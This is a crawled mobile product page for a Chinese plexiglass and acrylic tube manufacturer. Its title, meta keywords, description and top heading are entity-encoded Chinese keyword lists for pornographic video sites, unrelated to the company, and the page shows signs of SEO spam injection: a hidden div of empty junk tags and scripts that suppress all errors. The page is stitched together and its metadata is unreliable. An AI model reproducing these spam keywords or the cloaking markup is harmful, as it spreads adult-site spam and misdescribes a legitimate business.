

--- FILE ---
content_type: text/html
request_url: http://m.rj25.com/products/hot-melt-fittings
body_size: 17066
content:
<!doctype html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>&#20122;&#27954;&#27431;&#32654;&#32463;&#20856;&#19968;&#32423;&#29255;&#124;&#20122;&#27954;&#32463;&#20856;&#28608;&#24773;&#26149;&#33394;&#21478;&#31867;&#124;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#29255;&#19981;&#21345;&#124;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#25353;&#25705;&#35270;&#39057;&#124;&#20154;&#22971;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#39640;&#28165;&#24433;&#38498;&#124;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#23567;&#35270;&#39057;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#20154;&#25104;&#20234;&#20154;&#25104;&#32508;&#21512;&#32593;&#31449;&#124;&#27431;&#32654;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#50;&#21306;&#124;&#22269;&#20135;&#39640;&#28526;&#27969;&#30333;&#27974;&#21943;&#27700;&#20813;&#36153;&#21160;&#28459;&#124;&#27431;&#27954;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#13;&#44;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20813;&#36153;&#19968;&#32423;&#945;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#39640;&#28165;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#30475;&#124;&#50;&#48;&#50;&#49;&#20840;&#22269;&#20135;&#31934;&#21697;&#32593;&#31449;&#124;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#124;&#20126;&#27954;&#65;&#86;&#26080;&#30721;&#40643;&#32593;&#31449;&#22825;&#22530;&#20037;&#20037;&#124;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#29275;&#29275;&#13;</title>
<meta name="keywords" content="&#20122;&#27954;&#27431;&#32654;&#32463;&#20856;&#19968;&#32423;&#29255;&#124;&#20122;&#27954;&#32463;&#20856;&#28608;&#24773;&#26149;&#33394;&#21478;&#31867;&#124;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#29255;&#19981;&#21345;&#124;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#25353;&#25705;&#35270;&#39057;&#124;&#20154;&#22971;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#39640;&#28165;&#24433;&#38498;&#124;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#23567;&#35270;&#39057;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#20154;&#25104;&#20234;&#20154;&#25104;&#32508;&#21512;&#32593;&#31449;&#124;&#27431;&#32654;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#50;&#21306;&#124;&#22269;&#20135;&#39640;&#28526;&#27969;&#30333;&#27974;&#21943;&#27700;&#20813;&#36153;&#21160;&#28459;&#124;&#27431;&#27954;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#13;&#44;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20813;&#36153;&#19968;&#32423;&#945;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#39640;&#28165;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#30475;&#124;&#50;&#48;&#50;&#49;&#20840;&#22269;&#20135;&#31934;&#21697;&#32593;&#31449;&#124;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#124;&#20126;&#27954;&#65;&#86;&#26080;&#30721;&#40643;&#32593;&#31449;&#22825;&#22530;&#20037;&#20037;&#124;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#29275;&#29275;&#13;" />
<meta name="description" content="&#20122;&#27954;&#27431;&#32654;&#32463;&#20856;&#19968;&#32423;&#29255;&#124;&#20122;&#27954;&#32463;&#20856;&#28608;&#24773;&#26149;&#33394;&#21478;&#31867;&#124;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#29255;&#19981;&#21345;&#124;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#25353;&#25705;&#35270;&#39057;&#124;&#20154;&#22971;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#39640;&#28165;&#24433;&#38498;&#124;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#23567;&#35270;&#39057;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#20154;&#25104;&#20234;&#20154;&#25104;&#32508;&#21512;&#32593;&#31449;&#124;&#27431;&#32654;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#50;&#21306;&#124;&#22269;&#20135;&#39640;&#28526;&#27969;&#30333;&#27974;&#21943;&#27700;&#20813;&#36153;&#21160;&#28459;&#124;&#27431;&#27954;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#13;&#44;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20813;&#36153;&#19968;&#32423;&#945;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#39640;&#28165;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#30475;&#124;&#50;&#48;&#50;&#49;&#20840;&#22269;&#20135;&#31934;&#21697;&#32593;&#31449;&#124;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#124;&#20126;&#27954;&#65;&#86;&#26080;&#30721;&#40643;&#32593;&#31449;&#22825;&#22530;&#20037;&#20037;&#124;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#29275;&#29275;&#13;&#44;&#27431;&#32654;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#124;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#31532;&#49;&#50;&#39029;&#124;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#124;&#22312;&#32447;&#26085;&#38889;&#21046;&#26381;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#124;&#20061;&#20061;&#57;&#57;&#20061;&#20061;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#124;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#21046;&#26381;&#21478;&#31867;&#20037;&#20037;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#124;&#20013;&#25991;&#26080;&#30721;&#31934;&#21697;&#65;&#8744;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#13;&#44;&#20013;&#22269;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#124;&#29436;&#20154;&#22312;&#32447;&#20154;&#22971;&#20813;&#36153;&#35270;&#39057;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#31532;&#19968;&#39029;&#124;&#20037;&#20037;&#20122;&#27954;&#31934;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#27599;&#30340;&#26356;&#26032;&#22312;&#32447;&#124;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#30721;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#26412;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#20986;&#36712;&#20154;&#22971;&#19968;&#21306;&#13;&#44;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#20061;&#19971;&#20037;&#20037;&#124;&#38889;&#22269;&#19977;&#32423;&#22823;&#20840;&#20037;&#20037;&#32593;&#31449;&#124;&#22825;&#22825;&#25293;&#25293;&#22825;&#22825;&#29245;&#20813;&#36153;&#35270;&#39057;&#124;&#22269;&#20135;&#20154;&#25104;&#21320;&#22812;&#20813;&#30005;&#24433;&#35266;&#30475;&#124;&#25104;&#20154;&#29245;&#29245;&#23148;&#20154;&#28608;&#24773;&#32593;&#31449;&#22312;&#32447;&#124;&#20122;&#27954;&#30007;&#20154;&#31532;&#19968;&#26080;&#30721;&#97;&#118;&#32593;&#31449;&#124;&#22269;&#20135;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#20122;&#27954;&#19968;&#21306;&#124;&#22269;&#20135;&#20081;&#23376;&#22827;&#22971;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#30495;&#29245;&#13;" />
<meta name="author" content="http://m.rj25.com/"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no"> <!--適應小屏幕-->
<meta content="no" http-equiv="imagetoolbar">
<link rel="stylesheet" href="/template/lryjbl/skin/reset.css" type="text/css" media="all"  />
<link rel="stylesheet" href="/template/lryjbl/skin/style.css" type="text/css" media="all"  />
<link rel="stylesheet" href="/template/lryjbl/skin/bootstrap.css" type="text/css" media="all"  />
<link rel="stylesheet" href="/template/lryjbl/skin/font-awesome-4.7.0/css/font-awesome.css">

<script language="javascript" type="text/javascript">
function killerrors()
{
return true;
}
window.onerror = killerrors;
</script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.rj25.com/">&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#32593;&#124;&#29590;&#29590;&#24615;&#29233;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#124;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#39640;&#28165;&#25104;&#20154;&#39640;&#28526;</a></h1>
<div id="n7vhk" class="pl_css_ganrao" style="display: none;"><nobr id="n7vhk"></nobr><i id="n7vhk"></i><thead id="n7vhk"><tr id="n7vhk"></tr></thead><dl id="n7vhk"></dl><samp id="n7vhk"></samp><menuitem id="n7vhk"><strong id="n7vhk"></strong></menuitem><form id="n7vhk"></form><tt id="n7vhk"><center id="n7vhk"><meter id="n7vhk"><strike id="n7vhk"></strike></meter></center></tt><font id="n7vhk"></font><strong id="n7vhk"><em id="n7vhk"><ruby id="n7vhk"></ruby></em></strong><tfoot id="n7vhk"></tfoot><s id="n7vhk"><small id="n7vhk"></small></s><i id="n7vhk"><ins id="n7vhk"><var id="n7vhk"><thead id="n7vhk"></thead></var></ins></i><ol id="n7vhk"></ol><track id="n7vhk"></track><ol id="n7vhk"></ol><blockquote id="n7vhk"><tbody id="n7vhk"><tr id="n7vhk"><abbr id="n7vhk"></abbr></tr></tbody></blockquote><thead id="n7vhk"></thead><label id="n7vhk"></label><strike id="n7vhk"><option id="n7vhk"></option></strike><acronym id="n7vhk"></acronym><form id="n7vhk"><dl id="n7vhk"></dl></form><address id="n7vhk"></address><em id="n7vhk"><rt id="n7vhk"><mark id="n7vhk"><dfn id="n7vhk"></dfn></mark></rt></em><meter id="n7vhk"><dfn id="n7vhk"></dfn></meter><sup id="n7vhk"><label id="n7vhk"></label></sup><bdo id="n7vhk"><pre id="n7vhk"></pre></bdo><abbr id="n7vhk"><thead id="n7vhk"></thead></abbr><ruby id="n7vhk"></ruby><acronym id="n7vhk"><strong id="n7vhk"></strong></acronym><pre id="n7vhk"></pre><thead id="n7vhk"></thead><ul id="n7vhk"><strong id="n7vhk"><sup id="n7vhk"></sup></strong></ul><wbr id="n7vhk"></wbr><object id="n7vhk"><del id="n7vhk"><code id="n7vhk"><pre id="n7vhk"></pre></code></del></object><label id="n7vhk"><tfoot id="n7vhk"><em id="n7vhk"><rt id="n7vhk"></rt></em></tfoot></label><span id="n7vhk"></span><menuitem id="n7vhk"></menuitem><dfn id="n7vhk"></dfn><code id="n7vhk"></code><pre id="n7vhk"></pre><legend id="n7vhk"></legend><dfn id="n7vhk"><code id="n7vhk"><pre id="n7vhk"><sup id="n7vhk"></sup></pre></code></dfn><output id="n7vhk"></output><li id="n7vhk"></li><label id="n7vhk"></label><object id="n7vhk"></object><tr id="n7vhk"></tr><progress id="n7vhk"><th id="n7vhk"></th></progress><sub id="n7vhk"><input id="n7vhk"><delect id="n7vhk"></delect></input></sub><th id="n7vhk"><span id="n7vhk"><dfn id="n7vhk"></dfn></span></th><pre id="n7vhk"><label id="n7vhk"><center id="n7vhk"></center></label></pre><strike id="n7vhk"><noscript id="n7vhk"></noscript></strike><pre id="n7vhk"><del id="n7vhk"><nobr id="n7vhk"><form id="n7vhk"></form></nobr></del></pre><sup id="n7vhk"></sup><s id="n7vhk"><delect id="n7vhk"></delect></s><div id="n7vhk"></div><button id="n7vhk"></button><label id="n7vhk"><em id="n7vhk"><style id="n7vhk"><meter id="n7vhk"></meter></style></em></label><code id="n7vhk"></code><s id="n7vhk"></s><strike id="n7vhk"><option id="n7vhk"><s id="n7vhk"><ul id="n7vhk"></ul></s></option></strike><pre id="n7vhk"></pre><em id="n7vhk"><rt id="n7vhk"><mark id="n7vhk"><cite id="n7vhk"></cite></mark></rt></em><kbd id="n7vhk"><dl id="n7vhk"><pre id="n7vhk"><label id="n7vhk"></label></pre></dl></kbd><sup id="n7vhk"><option id="n7vhk"><pre id="n7vhk"></pre></option></sup><i id="n7vhk"><ins id="n7vhk"><var id="n7vhk"><acronym id="n7vhk"></acronym></var></ins></i><table id="n7vhk"><td id="n7vhk"></td></table><strong id="n7vhk"></strong><strong id="n7vhk"></strong><optgroup id="n7vhk"><blockquote id="n7vhk"><video id="n7vhk"><acronym id="n7vhk"></acronym></video></blockquote></optgroup><abbr id="n7vhk"></abbr><blockquote id="n7vhk"><bdo id="n7vhk"></bdo></blockquote><div id="n7vhk"></div><del id="n7vhk"><cite id="n7vhk"></cite></del><cite id="n7vhk"><center id="n7vhk"><input id="n7vhk"></input></center></cite><listing id="n7vhk"></listing><optgroup id="n7vhk"><blockquote id="n7vhk"><tbody id="n7vhk"><tr id="n7vhk"></tr></tbody></blockquote></optgroup><strong id="n7vhk"></strong><input id="n7vhk"></input><track id="n7vhk"></track><dfn id="n7vhk"><center id="n7vhk"><optgroup id="n7vhk"></optgroup></center></dfn><thead id="n7vhk"><ruby id="n7vhk"><ol id="n7vhk"><em id="n7vhk"></em></ol></ruby></thead><dl id="n7vhk"></dl><option id="n7vhk"><form id="n7vhk"><ul id="n7vhk"></ul></form></option><rp id="n7vhk"><tbody id="n7vhk"><tt id="n7vhk"><source id="n7vhk"></source></tt></tbody></rp><strike id="n7vhk"><rp id="n7vhk"><sup id="n7vhk"><tt id="n7vhk"></tt></sup></rp></strike><video id="n7vhk"><ol id="n7vhk"><b id="n7vhk"><legend id="n7vhk"></legend></b></ol></video><u id="n7vhk"></u><ol id="n7vhk"></ol><menuitem id="n7vhk"></menuitem><tr id="n7vhk"></tr><strike id="n7vhk"><rp id="n7vhk"><sup id="n7vhk"><tt id="n7vhk"></tt></sup></rp></strike><dd id="n7vhk"></dd><ul id="n7vhk"></ul><cite id="n7vhk"></cite><em id="n7vhk"></em><ul id="n7vhk"><thead id="n7vhk"></thead></ul><dfn id="n7vhk"><sub id="n7vhk"></sub></dfn><progress id="n7vhk"><th id="n7vhk"></th></progress><tbody id="n7vhk"><ol id="n7vhk"></ol></tbody><strong id="n7vhk"></strong><sup id="n7vhk"></sup><wbr id="n7vhk"><kbd id="n7vhk"><dl id="n7vhk"></dl></kbd></wbr><acronym id="n7vhk"></acronym><b id="n7vhk"></b><span id="n7vhk"><del id="n7vhk"><cite id="n7vhk"><center id="n7vhk"></center></cite></del></span><strike id="n7vhk"><option id="n7vhk"></option></strike><object id="n7vhk"><b id="n7vhk"><code id="n7vhk"><dfn id="n7vhk"></dfn></code></b></object><noscript id="n7vhk"><tbody id="n7vhk"><noframes id="n7vhk"></noframes></tbody></noscript><sup id="n7vhk"><form id="n7vhk"><legend id="n7vhk"></legend></form></sup><thead id="n7vhk"><ruby id="n7vhk"><ol id="n7vhk"></ol></ruby></thead><big id="n7vhk"><small id="n7vhk"></small></big><tt id="n7vhk"></tt><video id="n7vhk"></video><label id="n7vhk"><delect id="n7vhk"><listing id="n7vhk"></listing></delect></label><font id="n7vhk"></font><label id="n7vhk"><button id="n7vhk"><rt id="n7vhk"><del id="n7vhk"></del></rt></button></label><legend id="n7vhk"><kbd id="n7vhk"></kbd></legend><th id="n7vhk"><th id="n7vhk"></th></th><nobr id="n7vhk"><dfn id="n7vhk"><u id="n7vhk"></u></dfn></nobr><pre id="n7vhk"></pre><u id="n7vhk"></u><style id="n7vhk"></style><pre id="n7vhk"></pre><output id="n7vhk"><dl id="n7vhk"><pre id="n7vhk"></pre></dl></output><pre id="n7vhk"></pre><var id="n7vhk"></var><form id="n7vhk"><nav id="n7vhk"></nav></form><tbody id="n7vhk"></tbody><tr id="n7vhk"><th id="n7vhk"><button id="n7vhk"></button></th></tr><dl id="n7vhk"><track id="n7vhk"><s id="n7vhk"></s></track></dl><legend id="n7vhk"><output id="n7vhk"></output></legend><acronym id="n7vhk"><b id="n7vhk"></b></acronym><abbr id="n7vhk"><thead id="n7vhk"></thead></abbr><blockquote id="n7vhk"><i id="n7vhk"></i></blockquote><form id="n7vhk"></form><sup id="n7vhk"><font id="n7vhk"></font></sup><nobr id="n7vhk"><pre id="n7vhk"></pre></nobr><thead id="n7vhk"><li id="n7vhk"><tfoot id="n7vhk"></tfoot></li></thead><meter id="n7vhk"></meter><b id="n7vhk"><wbr id="n7vhk"></wbr></b><ul id="n7vhk"><listing id="n7vhk"></listing></ul><listing id="n7vhk"></listing><menuitem id="n7vhk"><strong id="n7vhk"><address id="n7vhk"></address></strong></menuitem><thead id="n7vhk"></thead><blockquote id="n7vhk"><i id="n7vhk"><tr id="n7vhk"><abbr id="n7vhk"></abbr></tr></i></blockquote><delect id="n7vhk"></delect><em id="n7vhk"><style id="n7vhk"></style></em><output id="n7vhk"><strong id="n7vhk"><font id="n7vhk"></font></strong></output></div>
<!--header-->
<header>
  <!--top-->
  <div   id="feg8tnnnr"   class="top">
    <div   id="feg8tnnnr"   class="top_main wrap">
    <div   id="feg8tnnnr"   class="row">
      <div   id="feg8tnnnr"   class="top_left"><a href=http://m.rj25.com/ title=有機玻璃制品廠家<b>有機玻璃制品廠家</b></a>主營產品：<a href=http://m.rj25.com/ title=有機玻璃實驗儀器><b>有機玻璃實驗儀器</b></a>,<a href=http://m.rj25.com/ title=pc亞克力管材生產<b>pc亞克力管材生產</b></a></div>
      <div   id="feg8tnnnr"   class="top_right"><ul class="link_main"><li id="feg8tnnnr"    class=top_r_link><a href=/index.php?case=archive&act=show&aid=85 >網站地圖</a><i class=split></i></li>
<li id="feg8tnnnr"    class=top_r_link><a href=/index.php?case=archive&act=show&aid=1 >免責申明</a></li>
<style type=text/css>
.productul li p a {
    height: 30px;
    overflow: hidden;
    display: inline-block;
}
</style></ul></div>
    </div>
    </div>
  </div>
  <!--logo-->
  <div   id="feg8tnnnr"   class="logo">
    <div   id="feg8tnnnr"   class="logo_main wrap">
    <div   id="feg8tnnnr"   class="row">
      <div   id="feg8tnnnr"   class="logo_left">
        <h1 class="logo_img"><a title="天長市良瑞有機玻璃有限公司" href="/"><span></span><img src="/images/logo.png" alt="天長市良瑞有機玻璃有限公司" /></a></h1>
        <h2 class="logo_txt"><p>有機玻璃廠家<br><small>廠家直銷、質量保障、客戶的信賴</small></p></h2>
      </div>
      <div   id="feg8tnnnr"   class="logo_right">
        <div   id="feg8tnnnr"   class="head_tel"><p>
全國咨詢熱線<a href=tel:0550-7890985 >0550-7890985</a></p></div>
      </div>
    </div>
    </div>
  </div>
  <!--nav-->
  <div   id="feg8tnnnr"   class="nav_box">
    <div   id="feg8tnnnr"   class="nav_main wrap">
      <nav class="nav_skin">
         <div   id="feg8tnnnr"   class="navTop"></div>
         <div   id="feg8tnnnr"   class="bg bg1"></div>
         <div   id="feg8tnnnr"   class="bg bg2"></div>
         <div   id="feg8tnnnr"   class="bg bg3"></div>
         <div   id="feg8tnnnr"   class="bg bg4"></div>
         <ul class="navmenu">
           <li id="feg8tnnnr"    class="child on"><a title="返回首頁" href="/" class="menu_title">網站首頁<SPAN></span></a></li>
     	      <li id="feg8tnnnr"    class="child"><a class="menu_title" href="/html/guanyuwomen" title="關于我們" target="">關于我們</a>
      </li>   <li id="feg8tnnnr"    class="child"><a class="menu_title" href="/html/xinwenzhongxin" title="新聞中心" target="">新聞中心</a>
              <ul class="childContent">
      <a title="企業新聞" href="/html/qiyexinwen"><li id="feg8tnnnr"    class="childContentli">企業新聞</li> </a>
      <a title="行業新聞" href="/html/xingyexinwen"><li id="feg8tnnnr"    class="childContentli">行業新聞</li> </a>
      <a title="技術支持" href="/html/jishuzhichi"><li id="feg8tnnnr"    class="childContentli">技術支持</li> </a>
              </ul>
              </li>   <li id="feg8tnnnr"    class="child"><a class="menu_title" href="/html/chanpinzhongxin" title="產品中心" target="">產品中心</a>
              <ul class="childContent">
      <a title="有機玻璃管" href="/html/youjiboliguan"><li id="feg8tnnnr"    class="childContentli">有機玻璃管</li> </a>
      <a title="亞克力管" href="/html/yakeliguan"><li id="feg8tnnnr"    class="childContentli">亞克力管</li> </a>
      <a title="PC管" href="/html/PCguan"><li id="feg8tnnnr"    class="childContentli">PC管</li> </a>
      <a title="有機玻璃實驗設備系列" href="/html/yjblsysbxl"><li id="feg8tnnnr"    class="childContentli">有機玻璃實驗設備系列</li> </a>
      <a title="有機玻璃廣告裝飾" href="/html/yjblggzs"><li id="feg8tnnnr"    class="childContentli">有機玻璃廣告裝飾</li> </a>
      <a title="有機玻璃魚缸（水族）系列" href="/html/yjblygxl"><li id="feg8tnnnr"    class="childContentli">有機玻璃魚缸（水族）系列</li> </a>
      <a title="有機玻璃臺卡家具系列" href="/html/yjbltkjjxl"><li id="feg8tnnnr"    class="childContentli">有機玻璃臺卡家具系列</li> </a>
      <a title="離子交換柱系列" href="/html/lzjhzxl"><li id="feg8tnnnr"    class="childContentli">離子交換柱系列</li> </a>
      <a title="有機玻璃板系列" href="/html/yjblbxl"><li id="feg8tnnnr"    class="childContentli">有機玻璃板系列</li> </a>
      <a title="有機玻璃棒" href="/html/yjblbangxl"><li id="feg8tnnnr"    class="childContentli">有機玻璃棒</li> </a>
      <a title="亞克力制品" href="/html/yklzp"><li id="feg8tnnnr"    class="childContentli">亞克力制品</li> </a>
              </ul>
              </li>   <li id="feg8tnnnr"    class="child"><a class="menu_title" href="/html/yingyonglingyu" title="應用領域" target="">應用領域</a>
      </li>   <li id="feg8tnnnr"    class="child"><a class="menu_title" href="/html/hangyebiaozhun" title="行業標準" target="">行業標準</a>
      </li>   <li id="feg8tnnnr"    class="child"><a class="menu_title" href="/html/shigongxianchang" title="施工現場" target="">施工現場</a>
      </li>   <li id="feg8tnnnr"    class="child"><a class="menu_title" href="/html/lianxiwomen" title="聯系我們" target="">聯系我們</a>
      </li></ul>
      </nav>   
    </div>  
  </div>
  <i class="fa fa-bars wapNavBtn"></i>
  <script src="/template/lryjbl/skin/js/jquery-1.7.1.min.js" type="text/javascript"></script>
  <script src="/template/lryjbl/skin/js/nav.js"></script>
</header>
<div   id="feg8tnnnr"   class="index_main">
<!--banner-->
<div   id="feg8tnnnr"   class="banner">
   <div   class="feg8tnnnr"   id="myCarousel" class="carousel slide" data-ride="carousel">
      <!-- Indicators -->
      <ol class="carousel-indicators">
 <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
        <li data-target="#myCarousel" data-slide-to="1"></li>
        <li data-target="#myCarousel" data-slide-to="2"></li>
      </ol>
      <div   id="feg8tnnnr"   class="carousel-inner" role="listbox">

 <div   id="feg8tnnnr"   class="item active">
          <img class="first-slide" src="/html/upload/images/201905/15573911793622.jpg" alt="天長市良瑞有機玻璃有限公司">
          <div   id="feg8tnnnr"   class="container">
            <div   id="feg8tnnnr"   class="carousel-caption">
              <h3>天長市良瑞有機玻璃有限公司</h3>
              <p>天長市良瑞有機玻璃有限公司</p>
              <p><a class="btn btn-lg btn-primary" href="http://m.rj25.com/" role="button">了解更多</a></p>
            </div>
          </div>
        </div>

        <div   id="feg8tnnnr"   class="item">
          <img class="first-slide" src="/html/upload/images/201905/15573938655961.jpg" alt="天長市良瑞有機玻璃有限公司">
          <div   id="feg8tnnnr"   class="container">
            <div   id="feg8tnnnr"   class="carousel-caption">
              <h3>天長市良瑞有機玻璃有限公司</h3>
              <p>天長市良瑞有機玻璃有限公司</p>
              <p><a class="btn btn-lg btn-primary" href="http://m.rj25.com/" role="button">了解更多</a></p>
            </div>
          </div>
        </div>

        <div   id="feg8tnnnr"   class="item">
         <img class="first-slide" src="/html/upload/images/201905/15573935551840.jpg" alt="天長市良瑞有機玻璃有限公司">
          <div   id="feg8tnnnr"   class="container">
            <div   id="feg8tnnnr"   class="carousel-caption">
              <h3>天長市良瑞有機玻璃有限公司</h3>
              <p>天長市良瑞有機玻璃有限公司</p>
              <p><a class="btn btn-lg btn-primary" href="http://m.rj25.com/" role="button">了解更多</a></p>
            </div>
          </div>
        </div>
        

      </div>
      <a class="left carousel-control" href="#myCarousel" role="button" data-slide="prev">
        <span id="feg8tnnnr"    class="glyphicon glyphicon-chevron-left" aria-hidden="true"><i class="fa fa-chevron-left" aria-hidden="true"></i>
</span>
